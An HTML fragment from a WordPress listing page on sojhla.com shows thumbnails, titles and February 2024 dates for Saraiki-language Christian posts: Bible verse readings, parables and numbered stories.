                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mubaht-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mubaht-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mubaht-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mubaht-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mubaht.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/">سوہنڑی گالھ مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ex20-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ex20-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/">سوہنڑی گالھ مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/rev320-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/rev320-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/rev320-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/rev320-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/rev320.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-6/">خدا نال پیار کرو | قسط نمبر ۶</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c%db%b8%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c%db%b8%db%b5/">سونڑے رب دا کلام | متی(۸:۵)</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d8%a8%d8%b1%d8%94%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d8%a8%d8%b1%d8%94%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/">خُدا دا برؔہ | قسط نمبر۶</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4/">سونڑے رب دا کلام | زبور(۱۴:۱۰۴)</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wiseservant-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wiseservant-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1/">کلامِ مقدس دی تمثیل | ہشیار نوکر</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/samaritan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/samaritan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/samaritan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/samaritan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/samaritan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c/">کلامِ مقدس دی تمثیل | نیک سامری</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7/">کلامِ مقدس دی تمثیل | رات دا کھانڑا</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86/">کلامِ مقدس دی تمثیل | ادھی رات دا</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1/">کلامِ مقدس دی تمثیل | بے رحم نوکر</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4%db%b1%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4%db%b1%db%b2%db%b9/">سونڑے رب دا کلام | پیدائش(۱:۲۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b2%db%b3/">سونڑے رب دا کلام | زبور(۱:۲۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-34/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/34thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/34thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/34thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/34thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/34thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-34/">چونتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b8%db%b5%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b8%db%b5%db%b2/">سونڑے رب دا کلام | زبور(۸:۵۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b5%db%b9%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b5%db%b9%db%b2/">سونڑے رب دا کلام | زبور(۱۵:۹۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | زبور (۲:۲۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-33/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/33story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/33story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/33story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/33story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/33story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-33/">تتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-5/">گنہگار تیں رحم کرو | قسط نمبر ۵</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-32/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/32story--1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/32story--1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/32story--300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/32story--768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/32story-.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-32/">بتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4/">سونڑے رب دا کلام | امثال (۳۳:۱۴)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
